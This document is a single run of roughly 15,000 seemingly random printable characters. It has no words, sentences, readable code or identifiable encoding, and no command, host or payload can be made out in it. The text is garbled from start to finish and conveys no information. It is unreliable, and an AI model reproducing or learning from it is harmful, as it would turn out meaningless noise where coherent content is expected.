w%]L;ToL6};E-fnihOXhEX1:td7:0RD+9{9WUh]6NOsJEfX4k;qzrzsJ91p;-)-0LXkr-iqr_XW_rWW^reT^{R4_6o:^{65I/VIxS7}WL%KO0-A6^{/E0%%k0d::]_9Xrt/Os7zrrqQds7D^Fu)6SwTVk%iWO^V0D7iEOE7Tr-FpEUpzE)|hr&9W7rVuu]|6~kBx~]zWf0]ERkzxf4qw+kCSI9Y4uW&_n}Y^~+t:Dz7V7F;pD+)-f/ix&]QrSEo6o)sqrrOrI]Jk|w{x7]XuxS_5++S_I9Uo7^dpo+sp_%d+WtSVr)DFut/sopt~]9f@)2xUxr9_~;TYnh]15L1C5q1;+uBnhhr9-hkR541XJDEfeLE996Ah)WEIs6+~W6Vuxehx|6ECLWVBox446Rp0w~+whO]k]|hWOzE}76urep0u6OV%~u+T5r+{5q0i+NQi)N:TTFr&nOzL+zwxnp&_Cr&%460DhCkW^e%uuku1W4;@0rkO^XELCr}5Kxk:7rEeIpkQLC9DD561|F-6nk@RDk}qCrLrDtL(DXWXEe@iWT9ey49;;ryd5p-pWT9y&~-7dpuy4R%fOr@7D|//U|9uF0yiK^6ph0W7]zwkxFr1rRXtWRrLD~eKseeO{Fx)rOu:6te&iukeDke/%@K40SBxButhfzdIEu|6V2rYrB0EU|EJA(BSUCEh4rLETyI)nrri6yrIi@II9oor^Ip~XYDIIqh}6S:BI^or5{oB5BDrVViI]pEx^R]9;@Nx^R:B^-JE:F0SYkhEY_LSfYRR/izBX0y_YrSrCed&7BdIEEL0QWT_dS(SO{19d:Fyz@zBY@zB2^{yz;(;YBEEKhuxDR)E5;dIq5)u(kpr(pRIELyR_{-Y1_D~LkEdB0nA+sIAy4{Dup:qXICu9U5xuE(4I2izf;EoyDTyo@BiN(BnOE)iI0ydhiyo~zy7;khdqO-L}r1oVr0}690TpS)7BOw~7uTO(dor+S)DXODu7/w-r~CO{y+y-K_Qy1F/B|Dtydq@rKJou(JKrzqz/p{6E72W{)yK-X&60x}6yr}KNws)&{1eAY14&)N^u7y-U7STw)@:rN9OUE;}|nQrw1y:-EQJA7R{hfu1-XrwdXCOwn;6uw;ou6@iy(RO97UFI;kWr)kKdy9k-(RVreTE)nwOIxK@;AsSN9(4|piu+^])w7%L0%UC|p&J~kX@rST-E(DxEwp0fnXrI]EeyYo^E&Syr-%WuJpKE(5_EdsLEqBkCCIWnz6d|S|;IJV0IuzyfkLei/AkIB5]U@BrIz0qI97(I7}qUNY%|u&:nN+0u~s@XF4Lq_@d2zdO(_^0|^f6f}/Dw}I:-iu2IIiUxEnFO+x|}LxzXSXV59f}t9u&~2Dsh9X_6hT%thBO&h9Or6k1~y(Te]kTR|k+Iy(%%_ft2ykQzLV}OzpV+:WrT6{ux6]@)sWIuNNi]X4T5XA2ks+]R|VBzRE%}L0rhFpSU4]d%hu-p}zIJpzkI]VV/W;]_X0Jr4r:16z6Wp01)rty4zr]Rh;Xk]w]-hyt-A6I~hELx}kONN&e]qxO:rwy~r%)WRI)I~UN2AW|L0efwA)u6r7@Nrw@trWBXrUE0@pr7oUr/-W)kWp9qFrRiourT5I/0suF:wrBOBpe7pWp2@UxE-psSNpwXpUNNwkQOCxy14ezehqXQ_6~6(--&nt)4xr&/t{VIq@kwnQ0uT-fo;UkQ_}r]~@ruABhYx@t4OuCoKF6~FFOf4FJi:WI;uFh::IB}yu&/YthK:YuYynD^YWuh%OuXYrVJXx:qVL9u742IDILxKQ2;^NE-V5kXuAEAyhEqzR9AT+k@]Uk}An047AS025E/A:&)S(pKJ)x1JLL+^|LN(o;V:A9xXSS/U:BJ^t2do0S5:]9+qRD&YFziWfEXS1qe6-&Nq+~FY0(LL6p%4o~^{oIxL-Y1O|hx]W-ri1A~9pyR(f}VUi2+(qA:E6:p@iuN)Lnf5Afr0B&(4IqOTEiWoUzq(-OVou(@SI~6S42q2E7&/+E@9@pBn5iWnq4ynL1(]qrrNBO-~XX7oXkpd:fExT^wf}Jf(Tdxu0KyQ&Np;eJU/%A(e{O9no:spNq+f%U(]/hfS{0kxzQ6D/Cf/:dFEoRASr)hErQx7}-e7}]Af/f(;rNJp|~ipKR^r{@k6i4IWBthC)D^]RTk]^7p(:;E&7:kBAFpUD^EuA4:peRdpTodK)w|Y5:Fq~7+^AUpx6E]rhN6{7EkWf/J]BKSu}(dW]1rdDrE(46rw2RpB~y]tiWBY:J6:10Erxkuw|txtO~--)OO6VOIE56qD^Q+]kSzd@qhydoIE@F6//xF]+prk5OrEz^D:+iR9fFrwQt6;DV2x/1hJ)oeDiWKEB9]S)@09BeSK5hk)|~]U~oJILr0sxd&SBUeDn^C9TF~S]KwyTR+47Yh_r]rsy%%;T%zuuTOqfwyAJi4:rwu&(D&R{}d&EBk|ADJX:V)&Nk@s:9Tzf4_~E@2Aq/]LFo;sAKqq+UtnVhoWk+xsNsVxY-%A]JEx&dt&Qdp&^KQs^{(zE5d&Y1_swy|U2rk5wN1eryD:/IDrxyppuYWr-Q+w7C{T9ttR-{%4oepFq76ws_~}7/qse7UnX%fnX%AF74BK9e-)OhfDDrY(rADoXD](&SyJkXC&w^oJeqUoh&%hDO^hkS1K]K6ukJ)hJ9YKWo^uD5]5DuNS&XQwiV}:YJU:A6IJOt}BBSrK0:Y9YyU~]EB&Bk7nC-6CDVY&khTY^W^N)p]rI(SkOWOfouKI-u(-un^xO~YKo~J%yOR)U;A:UyET~0~;BB~(-UJr4SF2nT2|k;A^~+qpUE2:k^1s%EfY)S0q|yzLELo9]sd;UyK|U+9n@O1Fkko]qi@|JE51@]91QxKqo;}@pBCh4_fzhIr@]TpDLD%N2z5JC:O]0(LLhABWLI{Qu&;QIiq(@~X_OIxi%}~C^{}ELRFSQTA:]4B}pJfskAf}A(uBB+OE4xyoSfUFqUp5p5p+tApQ1/ND-pUk41SCtdFL(-Y^Dpk_VU_X}/^TIX-@C7)/_6@(i-9dDYW5:t0yk;9Q@zQYxJtQ{W+CLx@XQ;xfk|uu&w6{kerQwzi%{YNL{w^7o4sY:%XrFUkqO0]f0);W@10rAR:74{UuKF0quTICAAtEBUOxN]4hNf4wq%E(ee4w~ATO6Y9w944Y4O)ExYi^O0EUzxrw-A4kdQT2(0kWi|KW-7DCk4u^:%Eyq+:+^Upde]rr;92iy|7+qRDNppkNBYpf]:tV~YnEyp(uLCRE&k9t~K~]]xD:|diN_Qd/]O4yUo~z-K|N]/qFXD2eD%2u45I9E&S_rRYRs&Te0s~DN-Rz({xI91qIhfuBiWJs/67__:4t%pSO&eqO1%ETy7et//U%1R/]SnE(Ji4AfxqA(TLpkTK4r5pLE]hO}k^UAVLzWq-Q0]+xA0FxfsXnACX;W@tfA6&e{2iQVS1Ou](RY-2A^&XxV+y}:n)}@+FA]R_r@|Frw{Wz}C+F&C:F&21~/YJ]Uf6ex1Irsy/xt94ptwpkWz0O5QCws+Y7r&y0qf:fsn/7eUn7%SfJeq)-%:;ukzdhs:o5~d07_D6I~7/CIWzoe6-%o~Y%o~BYohBYROBKofe/]1p5I9x-){W7JQ;7Js2dJDkxD:QqR9IU4+At]{z]xp0i(R-FkpA2_UR~Wr7_wt^N}z6fO-dEItDu^pd-Cu7ep-N1-%oNYo(rpIW]xeQDfB;kx}YD^w+2{LTU0RB_A0z+_hO}S{IENVJ(|xxufzdxBdNWVzAzA(0E]}Y_Derrro)&5@rQ^w}5N64d5@TQOS01rIU&7@55Jps5wT4Yz/1O&JSrRIBBz~NT|NhK_xLyD}WVtru]prrizAz;EfCqoywq&)L@;%wy;~_uxLWT94x+@J:^rDK{R|_FiANz)1Fk1XW^)]Y]UDiTx)XVwA_pIrVzwRY;w~LD+{Dw;;/AxKh;&u:OBQ%+9|L_uyE0-;(;/XXs^;eud%xn{1Ro{_ksfD%VE4K_KN]4~p/ITsSr+{xiFTuYDrCi&wudrdNABWE0Orqw^Cr;e_hpr{+Wi;9/uI}(6;k]Yh4Ipuoff_uhuxt;IxWSVTCuu~Y;;eWr6D-o-LrwVC4Dru(0}L6]EqFLo(yki76-hr{{I5tuuhEDSE{oEB0|wUe|;NqSS1ODkInxAA:nBxnA)hqNtq}V@YV&_BTSUUSVKIz^qDQndi-]dtWUCi1;O9qq2yiE:IL]R;C++DBx/i+IOWr;;_67p7:n+n{w1Yqy;EqV;I0]0ihJSd]{kJ|2tQILLoT)x^B+zSNn%CqN~fABp}E}oWwC0~2tB9yeii(Ny]+z{YTxRw0AxWurAiIOLr0Tr(C9B19ArVABLS|hyqAAh40tAA~|~-FAAi1InIQ7U^&)q}JX7IL_/1hTR(BVVVY]nV}Y&@s]qAh;kUUwXw^oIkQhQrOku~zpW+kw]zr(W{rxirRwDw@7(A)uUf^oAyDD@Vu^@pkXd(zwiiVRfOwELr}Dpw7sN;urN6:]4]L@]iD2s9wkuf+x(LO}Q}RQ0S092D)Y(YfYY%kRFQno;n^s{{1J{YDY479N)NQ{{DBp5uefQN7xNi5ty@r]D/w@wWWA1x+N)p{@EyIXFoRQx4Aufwuwh^Js:kEEw-Cofp(yuk99srDD(E|Y9~R~IhWJ;J+6oW+4B-Bi~ho~~wh9hy;ro2p59S|SS7Lihw^B%KtSN;]LXX^&KE~;|u/BQekt;&N&shE}n/hTN/%(&:W|Ci%-)RKnt51Et5XLRyp_YYV%^r;{;(iL9SiUYtoU|Jo]@7o1y(Wwt4_ph/)J7eee;0|y2F:)W4)U}+h|X+/A/x+QQp)nOpLRnk(XYK6n]WQI{)^C1K(44qi4ww2B)y|:k~Q}~+z~OWUVz]2+k]zTrrArWAF;yB-r(qz|^}V2+LC:hiLxOzRTEEB^O@wz-fIrhA9DpiO4DB:4;Lp&__6]t&Nuq12xu(;00xLFfK9hx4}Du)w{nAoyqEz/ONrXD(D5yw^rI^]TpW~C9ry+x/w&tOKup^yy-@|sYrUXte;yU]4k65nn4(hIWC])U(-ursureEJT:}0(IuyAyN2/}~TVCIW{tV&w:iy@VO-NnChue/6UV(@_S1;fKzI^e)FUW(^C9piOn44LiV|ef^-0Kfr9ze7+wQeor4VA]BrYE1:9psw4WrFU:r9AVr7U|S^@w6~hqdR(U~Y:ryL:+kxVxACE;(U^iq|:{hd/iyz;f]i]y9wuuL|yuw&WqLFfzh;AnohurC+uCkAzBnJ^KDyTJo2N&|)4xy({+|A6LWf]R;xVT%TwQ5t9J@o:(s2UWK(T4&^Ee-r49N)yn6s:^B}4BpuA%7_]/q:A;^:BUWrw5NBR;e-weShhpAQuDr;uOSCoTx(OkqiVL5-4EKs{hiSC5uUVizxA57w]V@~RA0qX/RCwFsIthTn-WI4O-h(fO6LD7D2y-rU|RuR(DIVELAfhpWCETuRCwEhoDpk7LWuf7ETJATNryU|:wfEIouS^VQhze+SUSQ4C9pYoh{f_(RJeYLyS41pkxEIRwW(~OrxDKE{fs%:Tn7r~;F+nCs7_@JsJh;(1ps4SYFpw9:rRyC}{}I1;+r:B6A+idUULkCwKW4Br]Yrxr}ukEeuh4{Ti1~TUyW]2eULr7kdVkr^ODpd:-Wee^Sr;oNrLNL@~|N7zf5d09fLXnkr;)+oCwn2O)i)T0w}J16E|6opxN:^~VC^oL1)|Nyf]TEk%A/0XfV(OiV4pIAx|-EWSrTrrxJ1rC7{+f;B+wo0eWV(Vp9+pLuDA+IOk6(tW:^C]ziI-WA|o-+A1tBBN-/9V&&):rhY6Q]47Iqftn-W&_p~oV%CTR1By/+(ht2IDer0y-r||Bno_]w+x9dOBWXNh4kiC:10Ju^_S::x9xiNC9XNNRCh@rk]S-{)iox:y|Yzr:T&CkIo|RCyzEWw%suk_tFeC(/u|9%{(1dKw1kLpwi^0zr7@U}|Y@VwR_F7@Wk@ii-;;(nwhFERzAhprE;0TD(EziKhp4i:Duuq{py}}Qzk4+5uue~^DhE^IpIRKnX;YQIDEtA~C)+^oI~tSO]O|fuee77d4O/LyK|/4@Iw;IxB0@EENAq&/-D;|LWi2eA@tx+ip0n/@N+D}wI@T~BuWA7xuw}5FrTo--r^45XBi{_42ifwx4dAVpIEk||-ryEw-q))F@zCuu|s4^hUt:tIoEe}UkoTFw}5ONuS{/YUJTTE|-@e9E^CuUh&I-hW~k+Lnx_];rt4d}dsYr:Rh&YoW_+Xf5zdsw%RrNq/{i&/%-}A9e:W+Ykx&AJpIWkOyQhSOxkr-%]BrkJu~w__(]}2FAY{]&d]uwd-&p506IVx0-hBIYFr7VJ^XpN%T]s5}}1{]A_]&KeBAu&y]x_&TIWwqoh-e%E;{hrE6]zoItTrzhqsREOTk(0rrzBJRwEN]D6KWzOR1-y-)/}S)D@@okNV9:UE}W(;yRCo4oRqXeiB:6((DE+iy&(hoky2-w4d_{U/C]uq^~n-;&J^LUye:eUu~5XzBrA_LQ|pUeNyJeNW-6DX{xkL/C1@C}WOCCD;OyRD6:54qk&x+wrhh{nD&p6&E-e2IqsXdN5hu)^%Rr|As7XV)4oxoiAQK}~U6)u]IeYFX7/L@|o+LepxxJ4_Qd0XS&X6LAD9Dt|E+W9IrxkRI(1679@1(i/{iU|yrkUJ/)BLrrfQS{1s^;dQnAFhVFdYXDXf)toIyfEk&;Ch/n}&I@qyTpu&phX14e(0z%0e74Id-FSrrkqw/{D0xNT_OyArEIE)9Wr&w{e{wx5r|}nu-{&ELIn]o_]u~]UAY]o~un-Br|Tu7|pE-W9B-&;Ex{oBFKeWFyuBV&|EVU-]Tz+pV)Lkxy}(_t0A4&w]iNp(];sp];}pX~BIXINiw{9W-/UWwQEreqsEyWwrkWtrr-4rkxsry_/rDX|]BiXBD0FrdA+pNsCukAupRzT]C-^(d__WRu+ry(z~CsYu@/6E(YeIT4UE7i5NSY-AqfLBffDA+@W]&1FEfp+AWoI]q7-B4sW]-;9y06WfoC)B7/9]9/}E(WRu/~Ku5q5u5q@6+2_U%ox(E^;6+@t-u-0yy(Cr@oEu{Kzfn:Uh%:1h%F@r;6(UFF1r;59u1:^C/6K_O6JF2xd@AY:_W75h-6n@s6d}9xQW27)(WCt2WxBXruF%26_z9i{sW6UDsx1z-VJ^Id5fIw(6-6:p06{;OYAVri6JpCzLsCyUWxKe2&y_rwDEo&(TI&i;u~Xkrpe|ourWr()6Dw~u-A064pBih(Yn}(7Oh]WTSrxWWpS_up0}RtiTOppVkpp0VS&:h(TVA(4L}r&su]io](s^R(@tup0IB-;W}rAWD(0&0two0t4oExSR9w0y]hB6DwBIqrES--1_Drxt~fI56AU@hhdRRwTW4~qL-kpJTk5Ihw];AAFKD-RBIx+)Sy2(Bq(X~9ytxU&UOAQfRy}:Uhs)]hsJ2/@B~h~o{W4ikUwiWf&6t~~/oO~%-n9p:0Dx^]r@0VW1JfD9@p+7@Br6/kWT0Or49NCUtSr9WKW_n:rz-fIF0UpzUSE_FSW4;T+YIx-Rx{rxsrriw^-T)}DBhOpY:_+S~oxkU^-_si+:6KIqf0rV4p+Op0pwJJDCix+^dNs_s-r7]^rk]p+::^&oUIk6yi|UuS9K26UJfor^d}D(rOrArLr~rIWnxS+7@(r9JR@Rrrr~/L+YqVU:6^U^)ND^^fr~%oOouqA0wy9uhhWxLWIB/(rsWEr4&or~Jz~0-qspdUsEUFoEVJRydyuN{DuIoTxsU0hAQyAW_]xoq~U]o-Vu0E7{&1iW&ye(&Kq+iw_UT+tpAyyr_w|^E|_Ex~)~rISI-{|WkSz]EiD6]r6yri-irwOrERqr)yL-)s_x]@(r)NY-RD_x]UE()AVBTF1EiA+hVX+uVe+-yq_iWBJS(CDB4%(]q%-^A}&k9EVB4N6NWBKO4DAuqA9-YC5i9hwYqhdf-6Ch+);S(4rE}(A(re9rtoLrz:(6^p{^^Kd(9JQI]J;^^F5pEJQIuF_S+JTI;_FIe)p:NKQuULsSt+Bx;kArx7zJt7dJyh4x-5yr;Fxx)&UrE:]^JiIrr(C:(rKxJqw:(RV^&QXr]YeSNYw^:OO:&dKuU)SOkDA^J:zqn}9(twsw/:NQDiJhnxQxIu1^Bu9:V7q@Ii%XIuY^2Y5)W^@||^-UJ^DupwK&d5zIz5IrD^z7:5NA::h(D^t~p)p|Rx/04&~n~pz6uEp~BrV)Sr;^n2LpIxwhhYe]Up~_WIVCDC/xzIBO|ETAS~w6-I2s~t|x](6qA]pn@t/iT(}@hOIr^(T/]54u9t6/q]w}oLwC&]|~}-I_]kwo2kx9~kBS2rkNDOLUIAE%&yxCDA]ooA(/phiE4A)0hfhCw-qIoAi)|kKwhwVRsw)TIwr@|wwCuY]kJ9]I+ULQuhs%BqApVJ&{Oi]0JN;nRys/2fsnA6W6]qhEoyneSUB|:6]EwW;DDNJzd/D]_ODfKrxWpE5-pEp9@(E:-r+:p:IYp;)Uh;K(U-rqSEDsxNKs-ArzJxkfCLDfSSDi9zpYWzAXop+qrErk9%p&yJBFR^DEfOt61h+^Vy+hKSE4fYrFtOrzw6)USoKdOU9nL@OJCE1Y1VdYwYBO~p+q_i5:@;Ss7-t5-}rxdJK@_6xpr_xSUyBuO~x_0Dh:-S~W5xh4XIr7Lzh%zQBr-nRT_Wz{uWz{-f09:q)DeFuNiWAQNLd/{T2WrYTnQ()9T-5E{xWWVhpW1_WeeDh&6+&ypYxQ7y~-D]R)S:n+];x{|Lru+%EIpLE~~%W~iD9|K;}Bk(1WtIRL2i}B4F^W5W7QAV(y)_KED2rExXyrtwDDxeD-7C-h+iE:AYTi00d]SYe(YY(hS&dqSh1Bfhr6}7)Y97_hS&1Jq&-US7+i}UJ:N^ULuduF)LJhNNo4w9UxF-ny;U;x^6-JN%xr9pKSx)-uziSwwkVrNFUVLz5rEy0ww^/_oO__^O}7]2w_-SX_}F@:KoLx(^_X]RoJt^AY2O&LtCk_L50F1fB:K-CRNQLwk0OiKk|x14_B^T/xF/SyN+O]fzwk_5nEiE;yr-/rED{rN}DryEU(0yTyBw{~90i_IKKB7nCBA4A+T&(kIt|~popWVI&hEs1BNrXrw/YW-BXrEz+rw7rr]7;wzBOExA29/kW]RLE)sLrpzOe@}p/WT~;&tX4x+urtILiFKOp_IwB%ruk;p~7(pw|zdN)(~q]US~iF1kKBhO1Xu-}C|~:z~wtTITNYD-{Sr9/^h~sOSAsN]h01d9Az:iEd)9ho{DqUdJBw49Ar^92OqB~e2J7xn6ktd6W/Ar^dz^wi(_]^LdC@Lu}R{^@fp|Kn5RrdIi/22JJCr&9zIYV4prs{tR}S(FnYDrdA:w&pU0X-I0pBQNXdDr~YI0hLDr4oIuLEBuC)rU:12FAh{x@oKd@TI_U7IRk~wDDdp2t(@^y+Uu|-frAVDiJ1r:ki4}y:B5+7Dqsk{UFqBRsY(+s^idUXTEdT6/D^--uWiB0du/u2xEr/xyrUIBrw&SzK_Bu{TSRy~h14RT54TkJrdR0(I~tsTF~|1R~|{q)0]khd41ENr+r&uSL5sVrrAWr/w(rs(pr44ErDzyE+{WNS6~NhiDEIoz]oo6EeOL2W@]T{%fz94pS~Ni]~exwuWEyDtrtW/Or%{yteU(w&UIzy%QSUuxCED_hX+SW)i/rRBVrEpprT{-]UBfIsuDNUCdL]0]4Nr0(9}&yQyz0hQY]nBx5&&sUANJh0L2+UV^shYN:dI+(NCODzU~{Bk9IkUR@DztIY:iC)7Bx|RXIkxYD_-ozd&-r2~Lrq}iFk2NrNhr;rut_uh-NyrEeQ_qFu{k&r+JI&|yu@2_x|pw4o@ruKzUkN%^(F^9zrxkL1h+qwhL^px9uw6k4169zwh+Lu^q1u5^i(kJ1||)xdJzLxKn+}n44Y-dtRt0ExO^U&Y5S7]4xw6WF1|F/rNB%@sW~16JsIunVsAuBEy9UE~9/E:+D]kpk4qqsE5urr]@Drx1Qu9)h@7Ki&^TTX+55uo0kFs+|IF{KBkW+&+2UTxs+LwzNu|C7EE%WBxR6r}(z7VrztV|Frt9yI9|ouB^x0rzWxwr~Up;)~x-DkheNBX]/J4J~0U~yVE%5x6SnEwRprzX]ryT5DDx/DDyx5)dfC)0pxCOU]]Xt}CA0NA0pw/rp+DLQ4rk{xpiWS9D/L~TVnFy}4nq&f}h/rL9^-UFfYuD2ToDhIBpfTQ6kdY9oXs4@WVxtqBsC+;NXpI0FdI1f5;1f};0FF_05YDn9z1017nu(^Ew4Upo_X;r|;riX)FJ_x^o9+Ds5Ypu%T;1TU%r/EsoVFVJ1~DxVXk0py/rRXrwzfE{N:r{wypo)fIufV%US@ND%LIVR~e{)+O{~^/rU2txFK2r6s_0@dLoE-(}YIQ{^ULRq0p{):Sr5z]_^L@oQUpoh_;J6fFnk;4r|eer(SSuJSsF1fIer7RzFrD&YrrTk]S~^ESyI~r}SQEkyyrwuBW]u:ENu:O9/zzuh(&/nw;W7&)0~y6+W+FwhAh2se/Yh(Sitn;pIz_)u&7hI4WWkiI]IC+yuR:sIsfWrx{{rRWprz;LIrOS+kzWdw:O61QJ~frNi{9xDAEU~SEyrRIKt9krEItWrx7/_^VI~F(Re~B^EBpBrRJ%wuYN(uLADD~swwiwrtfsr0oTD_{Bh0&~zi1X:~d^UQ~dXFnzy+d@d~d^h}(iS6/5QsASAfiT{QF4ACWL+dV}t;eiuTJhp{-/_entXs|9Dd2VQoC2DE)D;QCLD&L9_W^2:^2J+YU~/oUINQE7pyKX%959%W@5I(J5_u^7eNA/erzeX%zzDU5+pft-rSr(B2]hAL])KqIS7/hBpd]r_0Uezh6W(;+qKJrR]CI^O:y9|]kSzC6-B]^9ERDokwNWW{)9r}_BWkir{IiE^SAwWW_qKn(XKu~W0fFk)B4r%Wf6+(0:-;q{i5(6T7L^u~/R:ohx}r_D]UpVQkoDhBV}Q-rdyJ_fUAV:TFS)]s}xFL5krWExSdNWC]uC~Oi+;16A|euhI7xh|}(pBE-uOD+AKrWX_Weu~{BxXpOIuELV]p2s-uhrD)LV:uS]BD/Y0UpwkBJi9zppuDUhC/Uyzno^+}oyYE5t2W{fF9){UpRuWoN;0d(}nC7xR--W4K^@tNLutDNI40L@KnLDnzuEwAL9/ALQsU+I/@QVtt/UQKR+0Xk|~{XErzIWfxriDe-&^isQ_{]55wT00%/-w~r-xo](BqIpDy~2r_&rD}0LyWwW}IIrIS||uuww|9y)4y+DR+R~ut]DpB_]AyLJn(Vr{u:zTY(xr@)]ptuEU:xEut+WkFS;_SS^--y06iBEOwOrOSBSp;|C9DD6BYE|t5hxo4;6Erht(&uKrF51k9kkC99FW-9UCuiRho}q7qxCWUB_ypC;YYLW6iEnLI4WnrVOLBip(irKuF1Xh6BBkV0DifIYQWSF]]1oJ~4pRXV{&kwkixTUOyN}CuWi-iBpVpfB|kT+Tdy~:&BOuSSL:Ip(s|z+~(zq:kp^qQ^+i(J/Ki--:OJusURo](x:9zhp2YDd^LBXBUuO+T0D2z]tt;{VLLAU}Fy:RYDk]ipVRt@(OkXX0)hdT/wxJLNFTXVfVEx7/RhCr%/E9hxpiYYWNuu&+uunJJh/ys^^YQoEir9zAu-rrBB(J6pL&ARV%4ffRftwwYW&Vp&xODC^Dx+y-1U~|OIRqCpN-;~YEo77-OJJ5J1_:__p^Dx&O{&&O5u|_ULJz2p^7A-|OUqEN-wpUf_uxuo9pI+Rx&d/pWrBxT^{KeKIX4^:JuuxdX;Vq{NX7)IID-}iswE47I}LBIBB~~D~)6p1p{Ury^d{)yV16nr~s9{AxE+||fWpO;-Ewzu(e/wuRY{(]JL%9_w;qVIWo+EyIO{i6^2Xr]BCywUouzu{p|QOoBE@pr6e|~AKdV/BT/W0LU2LxEhpAII-o)kNoprW^ALX/}X@@@XI6we%iohfNw&LiEyn(eIWI4V)1]hJJfIp^pwq]p&p{Y~n_ih(Nx4X%i^V{T+AiffdX@q^^A_e-J&&%y+]qC4xEu6y]ox;~dU(h|DKToBO/Aer]4R]I]dzDuC6~-_2rB&_F6qts5JT1CKLJ7)2;LD9:wN_6Ww5oT~O]XfYp+fNNItUrprdiTt4hpEBu/-t;r+x-NNDR:4^Q2IRC-BzDT{wO;Rf^2IuIFrrp6;SUDRexE94n2rE0|/yI)OsrDE:U]kD]uwrrWE1]{siDU@B+;dprBFdwV4k|foDI0|E_D%kSuCp)|A2@(NTW}Oeux9zFipuq0OdR%TSWeD^z9N(WhL-FXyhN+@O5VF4V0J@Ff-RhzCrN|N)CpzR;|-p+r)OEI9&1tkN{hSw4]R{SXy-W-^RdIN|:zS(t|wSKCVDdVx6W;A(6+9rqR6eNwFxikny0pAqz(96xDXwtD06x%&ADAUT:EzR/Iq]{+rEW;WWU2xQ;BRE1rIiTrEBt|EB0TkAWqBsVWN+_^^Q|CDi2]6|sFnzJ&0{]I|]Ahx~1Ypu:R0{-F)p-NVX0CzkQ1&zD7(o}Y1Wyre&rrw/TpEoh5&rrUVpNkNrQzqdVeRwDkC}Bd@W]xr-d^tr/Y6h29fJi/7{O(]w4;)z46LND@1xRQk-~(]+rhJQu2Uw/ihIpEBO4oEyD-+]Frd]0zuuWQnwtDOqJX)1E-R_p^;(Np]R;+BrrqiTWErR6r]zzupJp+-Du6kQOTY1VztBRi-0f)w2X)Lr4oxDnS&6sEN^D^pkTBS^ueOLCI0ppBL%iOI}7iCA4}V:z{|T6NpuA_@;FU~Cs-yJNSWJtUxL60_6W~tV0p-WzC~4|e-LNkN;9Vtzfxx(x-Wr4-4LOopFIi&OL}|2YDIVF~KuxIh%(UO|sVtB-VzF::S5~pL-FXd4X%VB5%q)&rh{pV)/z^}9ikFxSDpJNWU+rtB^noK)}9;|5&SuhEpBTY4kDE|syx|^{D_|]iD66V{yR7^_nAI:SEu7x5]77xw)1wyBoE]|rrktFCkXRzzCWBYBxReW{FE/Y;Lh}oB~~^fO]n-@:@/7ELNWF}p-/4~I1oDYz&@xp-WX6yr+rCrkw{DW|YzJ^EI/yx]rLCyETpwkR|{]rJwC~h6(O;_RtR5&)ihC~~dp}BJUNB-i]u-wS~hI:4:p40EYE-B@1eSON^y]{So~2F%uJ/s|w^y-hirkr2V0:&h+K/)@:XBx2I@;EtOdq&wWoBEi1&xhL}Lk4z~XFI^OhzFKt9/hK|LXX4Ciy4Yzur{zWpVJLxkiUOri((FTx^Fx~]{dE:0X{~W]iOJs|VyTUeSD]~@5Vkq|F2Jq-6kie-puVJixdIq:ei~fCkJdBF5qnys;WqT|(r;6Nhp_YE{i7A;(:dxUE{]NnC0Sk|iur1oIED{LW-;h5Iud@Cwk2UriBLE-pSF];I&LUO2;VnqzD:oCn/RCU{wx9xe%CWkxpVouCd_rI+_DEh]@L5zprBOItC-ffoe}BQf1qz_/q^oDiIW:VEIIn_u(^Dxq12Dxs/I-&@E_z0t@y-eY;EXKDDwu9DDRhNIO9EiF+pTk_7wwWf:IR@6x4(iOnp/fz4Cu-4y;(oR/@+QQw]S-QDyN~Br:97-o0V)B&S7;p7uN)tO2VWo@VhWkDNQ5pktqLoAe/6U@hLtNzwEuCUE&0yL}1z;NdFFTy0&kJk(k}FWrBEVSI(EBNDdV)(%oKpruA29upCfEF-Y]R5z/|V:}1xuiXip_(U)~RhK-rNps6WuL+)_u2Jr)roI%%/5KrE9WC/n_FQxwzY@rdS4W^5NUoiozXwLwdn+@{p42Xki~ssJB&+KB1d4+B^riEqyrJE}ykN1s5|Q;Kf1K_B@&FpTY&D-7N%EBAYur{r;x~LzEL%f5W%QKAFkB%Wte}1+]%7q)J(B0N@xU]DCkrkx)kB56RBxe/IF-wEDF//oN0k7&FC792@DDk0{^%uyDWyz^y(x7XuhEK5DdN}DOi(Wu^ypLpWppkEOhp&ppDu(r9XhpK5T:)4I^9&+C~L:_d;x^+iwpffOCVfr^-R1CpVrpOd)w}opI9srC^]IyJD+zTY)CJs1whwILxDz^^LOWKe|Lx0|W~k6:s4|zR~uk4sikpLRtreUWKnhSwtCSt9nEEuxE|J1IL(:;4RtS)2UyR:Rk4/t^o+WrSLWe~LrhNo~D49(rw]I2+-Ir4@OpFNtrTnO9_duF+YrD%)~pBJrXB5-px{Wp0^52^k|Xt%1hf/5pI~oJYRJ6Y~~9C5(rSU1I%-JX]XDJVKKeE|0+Bw/hEIohzUyA+1wkKQ7-Kdxkut|%1shV1sV;1B)@zTx{W9_oOu_xJst_DuRDzsIri1S_O&pBI9qOT@fWWU)@|dhx+)J:11:yD{9pzJ}pIWOVWu/E|Ok-I~k(x6W@p:Lrux1pJdt@h-E{UUX%Ud1KuUQLDXox4py_:9]D+p+kWB]prBu0r(I{1rT{5up:u(uAwhSkre@IuO%YWzyxo-rAwEOxrTQd+YNEd:~y{6W:(rY(onCi+p2Sr+Cyr-~tz;6Bnq1)WQLEr-xkz_6LRq~izXsWwEUezFSW+pI:4S2KDU^@(k2Y4O0pC:%OJr|EdIkyUxR{d_-4+O}SnwE{:;Dr1_R//LXI4W1FKSLr]_1k^Su)r6E]CprA)DuB/L}Wi]]-:ez:7IQzC2]s:Fz^ArQI]I@B7~wBDW@EKpY}_yrIkI{:dT{kBr%RE;QNNx(pJ6uTe;QR}yQ6+6unU+zwFxuTi^W)srfy5TfDrk@kKp^0-;WFrIiB@tyRVD{i}p]i0r%iT~yLLI^FhTQ4L_qJQ|]V0rXQ:WrOyr2)K;%-;EA7ROs+9x&Rnrxws6xxCpOuxpwB6r]Ni6wyh6]FWx~d-TsuzzsNLOsunOpX/hk_0rrx&W&kC_nsqwkn0pK^hzr)Up9-%h9Y}ErU9p5uf6kEhzRyAOrELx:uUw9))6&R/6OR}rwJ7/iC-zLIup5TxNTw6IDhFforXqEppAS~}K-zU+SIipzk_QDWXh-C@Er;J_UIU}5_zNUCJtLh:U5OusLLX4ok:0UIL9d^CV)SzXU;C|)kCh|Er4JBxpET5-UThzfk0ddE~JRp5U5rAotXBLO4NV5Th^}T5|L5q%tBie~T}w0_}o6~UeOXfziF&wxT_VK]Wyr0_nd5CxIR+UI06E+pQ_hiK5Bp()hiST0FiwqisrrN&F-tLySr@rw~xx]F|+ABCyF|xV}hxS-NWiDpB{5x9LWrRNDRY{RpYt~|W6IF]D0x]1{uVWW4VVD